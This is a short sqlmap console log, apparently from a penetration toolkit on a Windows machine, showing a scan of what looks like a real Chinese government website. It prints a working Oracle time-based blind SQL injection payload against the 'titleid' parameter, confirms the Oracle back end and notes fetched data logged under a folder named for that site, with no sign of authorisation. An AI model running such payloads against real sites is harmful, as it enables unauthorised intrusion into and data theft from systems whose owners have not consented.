 E:\小骇专用工具包\tools\工具\渗透\sqlmap\sqlmap.exe
[13:05:04] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: titleid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: titleid=2 AND 8309=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(71)||CHR(
74)||CHR(73),5)
---
[13:05:04] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[13:05:04] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[13:05:04] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:05:04] [INFO] fetched data logged to text files under 'E:\???~2\tools\??\??\
sqlmap\Bin\output\www.hnswht.gov.cn'
[*] shutting down at 13:05:04